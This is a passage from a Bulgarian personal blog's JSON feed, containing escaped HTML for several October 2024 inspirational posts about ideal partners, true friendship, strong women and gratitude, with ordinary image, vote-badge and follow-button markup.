src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE 